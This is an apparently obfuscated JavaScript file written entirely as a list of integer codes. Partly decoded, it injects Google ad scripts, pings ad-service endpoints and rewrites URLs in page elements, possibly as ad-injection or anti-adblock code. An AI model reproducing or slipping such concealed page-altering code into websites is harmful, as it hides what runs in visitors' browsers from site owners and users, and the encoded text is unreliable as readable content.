13,0,79,44,34,62,70,47,49,35,70,63,3,26,70,11,81,44,13,70,81,49,56,33,35,44,47,54,23,70,26,49,14,34,44,35,56,91,77,3,26,26,70,81,15,74,93,65,77,91,37,13,13,0,79,37,13,13,38,10,70,49,61,17,26,11,81,44,13,70,81,49,56,58,70,18,47,81,3,13,49,44,81,33,37,14,47,44,26,49,70,26,49,27,3,26,35,44,17,14,8,30,70,23,70,26,49,14,13,81,44,49,44,49,56,13,70,91,77,44,54,49,70,81,15,74,93,65,77,0,79,37,13,13,14,47,44,26,63,3,10,54,81,37,34,30,70,38,63,37,30,18,70,79,44,34,62,70,47,49,35,70,63,3,26,70,11,81,44,13,70,81,49,56,33,17,3,26,35,44,17,14,8,30,70,23,70,26,49,14,13,81,44,49,44,49,56,13,70,91,77,44,54,49,70,81,15,74,93,65,77,91,37,13,13,0,79,37,13,13,38,10,70,49,61,17,26,11,81,44,13,70,81,49,56,58,70,18,47,81,3,13,49,44,81,33,37,14,47,44,26,49,70,26,49,27,3,26,35,44,17,14,8,30,70,23,70,26,49,14,13,81,44,49,44,49,56,13,70,91,77,10,70,49,8,30,70,23,70,26,49,18,46,56,74,37,10,45,37,23,70,77,0,79,37,13,13,14,47,44,26,63,3,10,54,81,37,34,30,70,38,63,37,30,18,70,79,44,34,62,70,47,49,35,70,63,3,26,70,11,81,44,13,70,81,49,56,33,35,44,47,54,23,70,26,49,91,77,10,70,49,8,30,70,23,70,26,49,18,46,56,74,37,10,45,37,23,70,77,91,37,13,13,0,79,37,13,13,38,10,70,49,61,17,26,11,81,44,13,70,81,49,56,58,70,18,47,81,3,13,49,44,81,33,37,14,47,44,26,49,70,26,49,27,3,26,35,44,17,14,93,37,49,48,91,77,81,37,26,35,44,23,77,0,79,37,13,13,14,47,44,26,63,3,10,54,81,37,34,30,70,38,63,37,30,18,70,79,44,34,62,70,47,49,35,70,63,3,26,70,11,81,44,13,70,81,49,56,33,17,3,26,35,44,17,14,93,37,49,48,91,77,81,37,26,35,44,23,77,91,37,13,13,0,79,37,13,13,38,10,70,49,61,17,26,11,81,44,13,70,81,49,56,58,70,18,47,81,3,13,49,44,81,33,37,14,47,44,26,49,70,26,49,27,3,26,35,44,17,91,77,18,70,49,74,3,23,70,44,54,49,77,0,79,37,13,13,14,47,44,26,63,3,10,54,81,37,34,30,70,38,63,37,30,18,70,79,44,34,62,70,47,49,35,70,63,3,26,70,11,81,44,13,70,81,49,56,33,17,3,26,35,44,17,91,77,18,70,49,74,3,23,70,44,54,49,77,91,37,13,13,0,79,37,13,13,38,10,70,49,61,17,26,11,81,44,13,70,81,49,56,58,70,18,47,81,3,13,49,44,81,33,37,14,47,44,26,49,70,26,49,27,3,26,35,44,17,91,77,37,30,70,81,49,77,0,79,37,13,13,14,47,44,26,63,3,10,54,81,37,34,30,70,38,63,37,30,18,70,79,44,34,62,70,47,49,35,70,63,3,26,70,11,81,44,13,70,81,49,56,33,17,3,26,35,44,17,91,77,37,30,70,81,49,77,91,37,13,13,0,79,37,14,81,70,23,44,9,70,33,0,79,36,47,37,49,47,48,33,70,0,84,36,75,16,59,14,63,33,75,16,59,14,63,30,0,79,75,16,59,14,63,47,33,0,79,75,16,59,14,23,63,33,0,79,17,3,26,35,44,17,14,18,70,49,74,3,23,70,44,54,49,33,63,54,26,47,49,3,44,26,33,0,84,75,16,59,14,63,33,75,16,59,14,63,30,0,79,36,91,92,66,55,55,0,79,75,16,59,14,26,44,17,33,75,16,59,14,54,81,33,75,16,59,14,54,0,91,35,44,47,54,23,70,26,49,14,89,54,70,81,56,67,70,30,70,47,49,44,81,59,30,30,33,77,48,49,23,30,77,0,82,55,29,0,79,81,70,49,54,81,26,39,49,81,54,70,79,36,0,79,36,36,33,0,91,37,34,35,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,63,0,84,3,63,33,75,16,59,14,37,49,78,81,0,84,75,16,59,14,37,49,78,3,38,21,19,23,21,12,21,37,10,70,21,79,9,37,81,39,18,3,38,35,44,47,54,23,70,26,49,14,47,81,70,37,49,70,8,30,70,23,70,26,49,33,77,3,23,10,77,0,79,18,3,14,47,81,44,18,18,61,81,3,10,3,26,38,77,59,26,44,26,56,23,44,54,18,77,79,18,3,14,44,26,70,81,81,44,81,38,63,54,26,47,49,3,44,26,33,78,18,3,0,84,3,63,33,75,16,59,14,18,26,38,38,55,0,84,75,16,59,14,18,26,38,92,79,75,16,59,14,37,49,78,35,38,21,58,37,21,12,21,49,37,21,79,81,70,49,54,81,26,39,63,33,0,79,36,36,79,18,3,14,44,26,30,44,37,35,38,63,54,26,47,49,3,44,26,33,78,18,3,0,84,3,63,33,75,16,59,14,18,26,38,38,55,0,84,75,16,59,14,37,49,78,81,38,63,37,30,18,70,79,81,70,49,54,81,26,79,36,36,79,18,3,14,18,81,47,38,77,40,40,77,12,75,16,59,14,37,49,78,35,44,12,77,40,77,12,75,16,59,14,37,49,78,3,23,79,36,63,54,26,47,49,3,44,26,39,3,18,33,70,0,84,3,63,33,75,16,59,14,18,26,38,38,55,0,84,75,16,59,14,18,26,38,92,79,75,16,59,14,37,49,78,35,38,21,58,37,21,12,21,49,37,21,79,81,70,49,54,81,26,39,63,33,0,79,36,36,9,37,81,39,18,3,38,35,44,47,54,23,70,26,49,14,47,81,70,37,49,70,8,30,70,23,70,26,49,33,77,18,47,81,3,13,49,77,0,79,18,3,14,44,26,70,81,81,44,81,38,3,18,79,18,3,14,18,81,47,38,77,40,40,13,37,10,70,37,35,22,14,10,44,44,10,30,70,18,56,26,35,3,47,37,49,3,44,26,14,47,44,23,40,13,37,10,70,37,35,40,62,18,40,37,35,18,34,56,10,44,44,10,30,70,14,62,18,77,79,35,44,47,54,23,70,26,49,14,34,44,35,56,14,37,13,13,70,26,35,71,48,3,30,35,33,18,3,0,79,9,37,81,39,18,3,38,35,44,47,54,23,70,26,49,14,47,81,70,37,49,70,8,30,70,23,70,26,49,33,77,3,23,10,77,0,79,18,3,14,44,26,30,44,37,35,38,3,18,79,18,3,14,18,81,47,38,21,48,49,49,13,18,31,40,40,17,17,17,14,10,44,44,10,30,70,37,13,3,18,14,47,44,23,40,10,70,26,70,81,37,49,70,78,22,55,60,21,79,9,37,81,39,18,3,38,35,44,47,54,23,70,26,49,14,47,81,70,37,49,70,8,30,70,23,70,26,49,33,77,18,47,81,3,13,49,77,0,79,18,3,14,44,26,70,81,81,44,81,38,3,18,79,18,3,14,44,26,30,44,37,35,38,63,54,26,47,49,3,44,26,33,78,18,3,0,84,3,63,33,49,56,13,70,44,63,33,78,78,37,0,38,38,21,54,26,35,70,63,3,26,70,35,21,0,84,81,70,49,54,81,26,39,3,18,33,78,18,3,0,79,36,36,79,18,3,14,18,81,47,38,77,40,40,77,12,75,16,59,14,37,49,78,35,44,12,77,40,77,12,75,16,59,14,37,49,78,62,18,79,35,44,47,54,23,70,26,49,14,34,44,35,56,14,37,13,13,70,26,35,71,48,3,30,35,33,18,3,0,79,36,36,33,0,91,81,47,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,37,0,84,81,70,49,54,81,26,39,37,82,93,37,49,48,14,63,30,44,44,81,33,93,37,49,48,14,81,37,26,35,44,23,33,0,52,37,14,30,70,26,10,49,48,0,29,79,36,36,33,0,91,81,89,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,0,84,9,37,81,39,18,37,38,82,29,79,9,37,81,39,17,47,38,93,37,49,48,14,63,30,44,44,81,33,93,37,49,48,14,81,37,26,35,44,23,33,0,52,92,22,12,92,0,79,63,44,81,33,9,37,81,39,3,38,55,79,3,1,17,47,79,3,12,12,0,84,18,37,82,3,29,38,75,16,59,14,81,18,33,82,92,91,92,64,29,0,79,18,37,82,3,29,38,18,37,82,3,29,14,47,48,37,81,59,49,33,55,0,14,49,44,80,13,13,70,81,71,37,18,70,33,0,12,18,37,82,3,29,14,18,54,34,18,49,81,33,92,0,79,36,79,81,70,49,54,81,26,39,18,37,14,62,44,3,26,33,21,88,21,0,79,36,36,33,0,91,81,18,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,37,0,84,9,37,81,39,81,38,77,77,91,47,38,77,37,34,47,35,70,63,10,48,3,62,5,30,26,44,13,89,81,18,49,54,17,55,92,22,64,60,66,72,42,4,28,77,79,9,37,81,39,30,38,66,91,48,38,92,22,79,3,63,33,37,85,38,54,26,35,70,63,3,26,70,35,0,84,3,63,33,37,14,30,70,26,10,49,48,57,38,92,0,84,9,37,81,39,30,38,13,37,81,18,70,19,26,49,33,37,82,55,29,0,91,48,38,13,37,81,18,70,19,26,49,33,37,82,55,29,0,79,36,3,63,33,37,14,30,70,26,10,49,48,57,38,22,0,84,9,37,81,39,48,38,13,37,81,18,70,19,26,49,33,37,82,92,29,0,79,36,3,63,33,37,14,30,70,26,10,49,48,38,38,64,0,84,47,38,37,82,22,29,79,36,36,9,37,81,39,30,70,38,93,37,49,48,14,63,30,44,44,81,33,93,37,49,48,14,81,37,26,35,44,23,33,0,52,33,48,88,30,12,92,0,0,12,30,79,63,44,81,33,3,38,55,79,3,1,30,70,79,3,12,12,0,81,12,38,47,14,47,48,37,81,59,49,33,93,37,49,48,14,63,30,44,44,81,33,93,37,49,48,14,81,37,26,35,44,23,33,0,52,47,14,30,70,26,10,49,48,0,0,79,81,70,49,54,81,26,39,81,79,36,36,33,0,91,13,37,35,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,9,91,37,0,84,9,38,67,49,81,3,26,10,33,9,0,79,3,63,33,37,85,38,54,26,35,70,63,3,26,70,35,0,84,30,38,13,37,81,18,70,19,26,49,33,37,82,55,29,0,79,9,38,33,26,70,17,39,59,81,81,37,56,33,30,0,14,62,44,3,26,33,21,55,21,0,12,9,0,14,18,30,3,47,70,33,88,30,0,79,36,81,70,49,54,81,26,39,9,79,36,36,33,0,91,54,81,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,54,91,9,0,84,9,37,81,39,81,76,38,40,2,82,82,37,88,53,59,88,20,55,88,28,31,91,88,29,12,2,29,40,10,79,9,37,81,39,81,38,54,14,23,37,49,47,48,33,81,76,0,79,3,63,33,81,85,38,26,54,30,30,0,84,63,44,81,33,9,37,81,39,3,38,55,79,3,1,81,14,30,70,26,10,49,48,79,3,12,12,0,84,9,37,81,39,26,38,81,82,3,29,14,81,70,13,30,37,47,70,33,21,82,21,91,21,21,0,14,81,70,13,30,37,47,70,33,21,29,21,91,21,21,0,79,9,37,81,39,49,38,26,14,18,13,30,3,49,33,21,31,21,0,79,9,37,81,39,5,70,56,38,49,82,55,29,79,9,37,81,39,37,81,10,18,38,49,82,92,29,79,3,63,33,37,81,10,18,85,38,54,26,35,70,63,3,26,70,35,0,37,81,10,18,38,37,81,10,18,14,18,13,30,3,49,33,21,91,21,0,79,9,37,81,39,9,37,30,54,70,38,81,82,3,29,79,3,63,33,5,70,56,38,38,21,81,21,0,9,37,81,39,9,37,30,54,70,38,75,16,59,14,81,18,33,37,81,10,18,0,79,3,63,33,5,70,56,38,38,21,47,21,0,9,37,81,39,9,37,30,54,70,38,75,16,59,14,81,47,33,37,81,10,18,0,79,3,63,33,5,70,56,38,38,21,89,21,0,9,37,81,39,9,37,30,54,70,38,75,16,59,14,81,89,33,0,79,3,63,33,5,70,56,38,38,21,3,21,0,9,37,81,39,9,37,30,54,70,38,75,16,59,14,13,37,35,33,9,82,21,3,21,29,91,37,81,10,18,0,79,3,63,33,5,70,56,38,38,21,13,21,0,9,37,81,39,9,37,30,54,70,38,75,16,59,14,13,37,35,33,9,82,21,13,21,29,91,37,81,10,18,0,79,3,63,33,5,70,56,38,38,21,10,21,0,9,37,81,39,9,37,30,54,70,38,75,16,59,14,13,37,35,33,9,82,21,10,21,29,91,37,81,10,18,0,79,3,63,33,5,70,56,38,38,21,17,21,0,9,37,81,39,9,37,30,54,70,38,75,16,59,14,13,37,35,33,9,82,21,17,21,29,91,37,81,10,18,0,79,54,38,54,14,81,70,13,30,37,47,70,33,81,82,3,29,91,9,37,30,54,70,0,79,36,36,81,70,49,54,81,26,39,54,79,36,36,33,0,91,63,47,31,63,54,26,47,49,3,44,26,33,0,84,3,63,33,75,16,59,14,47,63,0,84,9,37,81,39,70,18,38,35,44,47,54,23,70,26,49,14,89,54,70,81,56,67,70,30,70,47,49,44,81,59,30,30,33,77,3,23,10,82,18,81,47,52,38,21,17,13,77,12,77,70,26,10,3,26,70,77,12,77,14,26,70,49,77,12,77,35,26,37,77,12,77,88,77,12,77,47,35,26,77,12,77,14,47,44,23,21,29,77,0,79,63,44,81,33,9,37,81,39,76,38,55,79,76,1,70,18,14,30,70,26,10,49,48,79,76,12,12,0,84,70,18,82,76,29,14,44,54,49,70,81,15,74,93,65,38,70,18,82,76,29,14,44,54,49,70,81,15,74,93,65,14,81,70,13,30,37,47,70,33,40,82,37,88,53,55,88,28,29,12,2,14,17,13,70,26,10,3,26,70,2,14,26,70,49,33,90,31,0,35,26,37,88,33,90,31,0,47,35,26,2,14,47,44,23,40,10,3,91,17,3,26,35,44,17,14,30,44,47,37,49,3,44,26,14,48,44,18,49,26,37,23,70,0,14,81,70,13,30,37,47,70,33,21,35,3,18,13,30,37,56,31,39,26,44,26,70,39,85,3,23,13,44,81,49,37,26,49,79,21,91,21,21,0,79,36,36,36,91,23,63,31,63,54,26,47,49,3,44,26,33,0,84,36,91,63,31,63,54,26,47,49,3,44,26,33,63,30,0,84,63,44,81,33,9,37,81,39,56,38,55,79,56,1,63,30,14,30,70,26,10,49,48,79,56,12,12,0,84,9,37,81,39,5,38,63,30,82,56,29,79,9,37,81,39,70,18,38,35,44,47,54,23,70,26,49,14,89,54,70,81,56,67,70,30,70,47,49,44,81,59,30,30,33,5,82,21,13,37,49,49,70,81,26,21,29,0,79,63,44,81,33,9,37,81,39,76,38,55,79,76,1,70,18,14,30,70,26,10,49,48,79,76,12,12,0,84,3,63,33,5,82,21,37,47,49,3,44,26,21,29,38,38,21,3,26,62,70,47,49,21,0,84,3,63,33,5,82,21,13,44,18,3,49,3,44,26,21,29,38,38,21,34,70,63,44,81,70,21,0,84,9,37,81,39,26,38,35,44,47,54,23,70,26,49,14,47,81,70,37,49,70,8,30,70,23,70,26,49,33,77,35,3,9,77,0,79,26,14,3,26,26,70,81,15,74,93,65,38,5,82,21,26,70,17,15,49,23,30,21,29,79,70,18,82,76,29,14,13,37,81,70,26,49,45,44,35,70,14,3,26,18,70,81,49,46,70,63,44,81,70,33,26,91,70,18,82,76,29,0,79,26,14,44,54,49,70,81,15,74,93,65,38,26,14,3,26,26,70,81,15,74,93,65,79,36,70,30,18,70,39,3,63,33,5,82,21,13,44,18,3,49,3,44,26,21,29,38,38,21,37,63,49,70,81,21,0,84,9,37,81,39,26,38,35,44,47,54,23,70,26,49,14,47,81,70,37,49,70,8,30,70,23,70,26,49,33,77,35,3,9,77,0,79,26,14,3,26,26,70,81,15,74,93,65,38,5,82,21,26,70,17,15,49,23,30,21,29,79,70,18,82,76,29,14,13,37,81,70,26,49,45,44,35,70,14,3,26,18,70,81,49,46,70,63,44,81,70,33,26,91,70,18,82,76,29,14,26,70,76,49,67,3,34,30,3,26,10,0,79,26,14,44,54,49,70,81,15,74,93,65,38,26,14,3,26,26,70,81,15,74,93,65,79,36,36,36,36,75,16,59,14,37,49,78,63,38,21,35,81,37,17,21,79,36,91,30,37,49,70,81,31,63,54,26,47,49,3,44,26,33,0,84,9,37,81,39,70,9,70,26,49,65,3,18,49,70,26,70,81,67,54,13,13,44,81,49,70,35,38,17,3,26,35,44,17,14,37,35,35,8,9,70,26,49,65,3,18,49,70,26,70,81,79,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,44,0,84,9,37,81,39,44,34,62,38,75,16,59,14,89,33,44,14,13,37,81,70,26,49,91,35,44,47,54,23,70,26,49,14,34,44,35,56,0,82,55,29,79,3,63,33,44,34,62,38,38,54,26,35,70,63,3,26,70,35,0,84,81,70,49,54,81,26,39,63,37,30,18,70,79,36,75,16,59,14,18,47,37,26,33,44,0,79,3,63,33,70,9,70,26,49,65,3,18,49,70,26,70,81,67,54,13,13,44,81,49,70,35,0,84,44,34,62,14,37,35,35,8,9,70,26,49,65,3,18,49,70,26,70,81,33,21,58,61,93,45,44,35,70,19,26,18,70,81,49,70,35,21,91,75,16,59,14,18,47,37,26,91,63,37,30,18,70,0,79,36,70,30,18,70,84,17,3,26,35,44,17,14,18,70,49,74,3,23,70,44,54,49,33,63,54,26,47,49,3,44,26,33,0,84,75,16,59,14,30,37,49,70,81,33,44,0,79,36,91,66,55,55,0,79,36,36,36,33,0,91,18,47,37,26,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,44,0,84,9,37,81,39,37,38,75,16,59,14,89,33,44,14,47,48,3,30,35,91,75,16,59,14,89,33,44,14,13,37,81,70,26,49,0,82,55,29,91,35,44,47,54,23,70,26,49,14,34,44,35,56,0,79,63,44,81,33,9,37,81,39,13,38,55,79,13,1,37,14,30,70,26,10,49,48,79,13,12,12,0,84,3,63,33,75,16,59,14,47,30,82,13,29,38,38,54,26,35,70,63,3,26,70,35,0,84,75,16,59,14,47,30,82,13,29,38,37,82,13,29,79,75,16,59,14,26,44,17,33,75,16,59,14,54,81,33,75,16,59,14,54,0,91,37,82,13,29,0,79,36,36,36,36,33,0,91,26,44,17,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,54,81,30,91,13,37,81,70,26,49,0,84,3,63,33,75,16,59,14,54,47,85,38,63,37,30,18,70,0,84,75,16,59,14,47,44,30,30,70,47,49,3,44,26,33,75,16,59,14,54,47,91,13,37,81,70,26,49,0,79,75,16,59,14,54,47,38,63,37,30,18,70,79,81,70,49,54,81,26,79,36,9,37,81,39,3,38,35,44,47,54,23,70,26,49,14,47,81,70,37,49,70,8,30,70,23,70,26,49,33,77,3,23,10,77,0,79,3,14,47,81,44,18,18,61,81,3,10,3,26,38,77,59,26,44,26,56,23,44,54,18,77,79,3,14,44,26,30,44,37,35,38,63,54,26,47,49,3,44,26,33,0,84,75,16,59,14,47,12,12,79,9,37,81,39,47,38,35,44,47,54,23,70,26,49,14,47,81,70,37,49,70,8,30,70,23,70,26,49,33,77,47,37,26,9,37,18,77,0,79,9,37,81,39,49,38,47,14,10,70,49,71,44,26,49,70,76,49,33,77,22,35,77,0,79,9,37,81,39,17,38,3,14,17,3,35,49,48,79,9,37,81,39,48,38,3,14,48,70,3,10,48,49,79,9,37,81,39,23,38,21,63,81,44,23,71,48,37,81,71,44,35,70,21,79,47,14,18,49,56,30,70,14,17,3,35,49,48,38,47,14,17,3,35,49,48,38,17,79,47,14,18,49,56,30,70,14,48,70,3,10,48,49,38,47,14,48,70,3,10,48,49,38,48,79,49,14,10,30,44,34,37,30,59,30,13,48,37,38,92,14,55,79,49,14,10,30,44,34,37,30,71,44,23,13,44,18,3,49,70,61,13,70,81,37,49,3,44,26,38,21,47,44,13,56,21,79,49,82,75,16,59,14,37,49,78,63,12,75,16,59,14,37,49,78,3,29,33,3,91,55,91,55,0,79,9,37,81,39,34,38,75,16,59,14,13,22,60,33,49,82,75,16,59,14,23,33,0,29,33,55,91,55,91,17,91,48,0,14,35,37,49,37,0,79,9,37,81,39,18,38,77,77,79,9,37,81,39,9,38,82,77,39,77,91,77,85,77,91,77,2,77,77,91,77,32,77,91,77,83,77,91,77,24,77,91,77,7,77,91,77,21,77,91,77,33,77,91,77,0,77,91,77,52,77,91,77,12,77,91,77,91,77,91,77,88,77,91,77,14,77,91,77,40,77,91,77,55,77,91,77,92,77,91,77,22,77,91,77,64,77,91,77,60,77,91,77,66,77,91,77,72,77,91,77,42,77,91,77,4,77,91,77,28,77,91,77,31,77,91,77,79,77,91,77,1,77,91,77,38,77,91,77,57,77,91,77,90,77,91,77,87,77,91,77,59,77,91,77,46,77,91,77,71,77,91,77,58,77,91,77,8,77,91,77,86,77,91,77,75,77,91,77,15,77,91,77,19,77,91,77,16,77,91,77,6,77,91,77,65,77,91,77,93,77,91,77,45,77,91,77,61,77,91,77,11,77,91,77,43,77,91,77,73,77,91,77,67,77,91,77,74,77,91,77,80,77,91,77,69,77,91,77,27,77,91,77,25,77,91,77,51,77,91,77,20,77,91,77,82,77,91,77,2,2,77,91,77,29,77,91,77,41,77,91,77,78,77,91,77,68,77,91,77,37,77,91,77,34,77,91,77,47,77,91,77,35,77,91,77,70,77,91,77,63,77,91,77,10,77,91,77,48,77,91,77,3,77,91,77,62,77,91,77,5,77,91,77,30,77,91,77,23,77,91,77,26,77,91,77,44,77,91,77,13,77,91,77,89,77,91,77,81,77,91,77,18,77,91,77,49,77,91,77,54,77,91,77,9,77,91,77,17,77,91,77,76,77,91,77,56,77,91,77,53,77,91,77,84,77,91,77,50,77,91,77,36,77,29,79,63,44,81,33,9,37,81,39,76,38,55,79,76,1,34,14,30,70,26,10,49,48,79,76,12,12,0,3,63,33,34,82,76,29,0,18,12,38,9,82,33,34,82,76,29,88,64,22,0,29,79,9,37,81,39,49,38,75,16,59,14,81,18,33,0,79,18,38,18,14,81,70,13,30,37,47,70,33,21,77,54,26,3,49,78,30,3,18,49,77,21,91,21,77,54,26,3,49,78,30,3,18,49,78,21,12,49,12,21,77,21,0,79,18,38,18,14,81,70,13,30,37,47,70,33,21,77,44,34,18,70,81,9,70,77,21,91,21,77,44,34,18,70,81,9,70,78,21,12,49,12,21,77,21,0,79,9,37,81,39,54,47,30,38,16,67,61,45,14,13,37,81,18,70,33,18,0,79,3,63,33,54,47,30,38,38,38,49,81,54,70,0,84,54,47,30,38,70,9,37,30,33,77,33,77,12,18,12,77,0,77,0,79,36,54,47,30,14,54,26,3,49,78,30,3,18,49,38,54,47,30,82,21,54,26,3,49,78,30,3,18,49,78,21,12,49,29,79,54,47,30,14,44,34,18,70,81,9,70,38,54,47,30,82,21,44,34,18,70,81,9,70,78,21,12,49,29,79,75,16,59,14,18,9,33,54,47,30,0,79,3,63,33,75,16,59,14,47,38,38,92,7,7,54,47,30,14,44,34,18,70,81,9,70,14,70,26,37,34,30,70,35,38,38,92,0,84,75,16,59,14,54,47,38,54,47,30,79,75,16,59,14,30,37,49,70,81,33,54,47,30,14,44,34,18,70,81,9,70,0,79,36,70,30,18,70,84,75,16,59,14,47,44,30,30,70,47,49,3,44,26,33,54,47,30,91,13,37,81,70,26,49,0,79,36,36,79,3,14,44,26,70,81,81,44,81,38,63,54,26,47,49,3,44,26,33,0,84,3,63,33,3,14,18,81,47,38,38,30,44,47,37,49,3,44,26,14,13,81,44,49,44,47,44,30,12,54,81,30,0,84,3,14,18,81,47,38,75,16,59,14,54,81,33,75,16,59,14,56,0,79,81,70,49,54,81,26,79,36,9,37,81,39,18,38,75,16,59,14,9,18,33,0,79,3,63,33,18,0,84,9,37,81,39,49,38,75,16,59,14,81,18,33,0,79,18,38,18,14,81,70,13,30,37,47,70,33,21,77,54,26,3,49,78,30,3,18,49,77,21,91,21,77,54,26,3,49,78,30,3,18,49,78,21,12,49,12,21,77,21,0,79,18,38,18,14,81,70,13,30,37,47,70,33,21,77,44,34,18,70,81,9,70,77,21,91,21,77,44,34,18,70,81,9,70,78,21,12,49,12,21,77,21,0,79,9,37,81,39,54,47,30,38,16,67,61,45,14,13,37,81,18,70,33,18,0,79,3,63,33,54,47,30,38,38,38,49,81,54,70,0,84,54,47,30,38,70,9,37,30,33,77,33,77,12,18,12,77,0,77,0,79,36,54,47,30,14,54,26,3,49,78,30,3,18,49,38,54,47,30,82,21,54,26,3,49,78,30,3,18,49,78,21,12,49,29,79,54,47,30,14,44,34,18,70,81,9,70,38,54,47,30,82,21,44,34,18,70,81,9,70,78,21,12,49,29,79,75,16,59,14,47,44,30,30,70,47,49,3,44,26,33,54,47,30,91,13,37,81,70,26,49,0,79,36,36,79,3,14,18,81,47,38,54,81,30,79,36,36,33,0,91,13,22,60,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,34,0,84,9,37,81,39,18,38,82,29,79,63,44,81,33,9,37,81,39,3,38,55,79,3,1,34,14,30,70,26,10,49,48,79,3,12,38,60,0,84,3,63,33,34,82,3,12,55,29,57,55,0,18,14,13,54,18,48,33,34,82,3,12,55,29,0,79,3,63,33,34,82,3,12,92,29,57,55,0,18,14,13,54,18,48,33,34,82,3,12,92,29,0,79,3,63,33,34,82,3,12,22,29,57,55,0,18,14,13,54,18,48,33,34,82,3,12,22,29,0,79,36,81,70,49,54,81,26,39,18,79,36,36,33,0,91,18,9,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,35,0,84,49,81,56,84,30,44,47,37,30,67,49,44,81,37,10,70,14,18,70,49,19,49,70,23,33,75,16,59,14,37,49,78,3,34,91,16,67,61,45,14,18,49,81,3,26,10,3,63,56,33,35,0,0,79,36,47,37,49,47,48,33,70,0,84,36,36,36,33,0,91,9,18,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,0,84,49,81,56,84,81,70,49,54,81,26,39,30,44,47,37,30,67,49,44,81,37,10,70,14,10,70,49,19,49,70,23,33,75,16,59,14,37,49,78,3,34,0,79,36,47,37,49,47,48,33,70,0,84,81,70,49,54,81,26,39,63,37,30,18,70,79,36,36,36,33,0,91,3,18,78,49,70,18,49,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,0,84,3,63,33,17,3,26,35,44,17,14,30,44,47,37,49,3,44,26,14,48,37,18,48,14,18,70,37,81,47,48,33,77,78,78,56,49,70,18,49,77,0,57,88,92,0,49,70,18,49,38,49,81,54,70,79,70,30,18,70,39,49,70,18,49,38,63,37,30,18,70,79,81,70,49,54,81,26,39,49,70,18,49,79,36,36,33,0,91,37,47,18,18,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,47,18,18,0,84,9,37,81,39,48,38,35,44,47,54,23,70,26,49,14,89,54,70,81,56,67,70,30,70,47,49,44,81,59,30,30,33,21,34,44,35,56,21,0,82,55,29,91,18,38,35,44,47,54,23,70,26,49,14,47,81,70,37,49,70,8,30,70,23,70,26,49,33,21,18,49,56,30,70,21,0,79,18,14,18,70,49,59,49,49,81,3,34,54,49,70,33,77,49,56,13,70,77,91,77,49,70,76,49,40,47,18,18,77,0,79,3,63,33,18,14,18,49,56,30,70,67,48,70,70,49,0,18,14,18,49,56,30,70,67,48,70,70,49,14,47,18,18,74,70,76,49,38,47,18,18,79,70,30,18,70,39,18,14,3,26,26,70,81,15,74,93,65,38,47,18,18,79,81,70,49,54,81,26,39,48,14,37,13,13,70,26,35,71,48,3,30,35,33,18,0,79,36,36,33,0,91,10,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,0,84,9,37,81,39,17,38,17,3,26,35,44,17,14,3,26,26,70,81,27,3,35,49,48,79,9,37,81,39,81,38,66,79,3,63,33,17,1,38,60,42,28,0,81,38,92,79,3,63,33,17,1,38,42,72,42,0,81,38,22,79,3,63,33,17,1,38,92,55,22,64,0,81,38,64,79,3,63,33,17,1,38,92,60,64,28,0,81,38,60,79,81,70,49,54,81,26,39,81,79,36,36,33,0,91,23,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,75,16,59,14,37,49,78,10,12,75,16,59,14,37,49,78,3,12,75,16,59,14,37,49,78,35,79,36,36,33,0,91,47,44,30,30,70,47,49,3,44,26,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,54,47,30,91,13,37,81,70,26,49,0,84,9,37,81,39,44,38,84,3,26,3,49,31,63,54,26,47,49,3,44,26,33,0,84,3,63,33,75,16,59,14,47,18,18,38,38,63,37,30,18,70,0,84,75,16,59,14,47,18,18,38,75,16,59,14,37,47,18,18,33,54,47,30,14,47,18,18,78,47,44,23,23,44,26,0,79,36,63,44,81,33,9,37,81,39,3,38,55,79,3,1,54,47,30,14,54,26,3,49,78,30,3,18,49,14,30,70,26,10,49,48,79,3,12,12,0,84,44,14,54,26,3,49,33,54,47,30,14,54,26,3,49,78,30,3,18,49,82,3,29,91,13,37,81,70,26,49,0,79,36,36,91,54,26,3,49,31,63,54,26,47,49,3,44,26,33,54,91,13,37,81,70,26,49,0,84,63,44,81,33,3,38,55,79,3,1,54,14,70,76,47,30,54,35,70,78,54,81,30,78,30,3,18,49,14,30,70,26,10,49,48,79,3,12,12,0,84,9,37,81,39,70,54,38,26,70,17,39,73,70,10,8,76,13,33,54,14,70,76,47,30,54,35,70,78,54,81,30,78,30,3,18,49,82,3,29,0,79,3,63,33,17,3,26,35,44,17,14,30,44,47,37,49,3,44,26,14,13,37,49,48,26,37,23,70,14,23,37,49,47,48,33,70,54,0,0,81,70,49,54,81,26,79,36,3,63,33,54,14,49,37,81,10,70,49,78,18,70,30,70,47,49,44,81,85,38,54,26,35,70,63,3,26,70,35,7,7,54,14,49,37,81,10,70,49,78,18,70,30,70,47,49,44,81,85,38,77,77,0,84,9,37,81,39,49,18,38,54,14,49,37,81,10,70,49,78,18,70,30,70,47,49,44,81,91,49,37,38,54,14,49,37,81,10,70,49,78,37,13,13,81,44,37,47,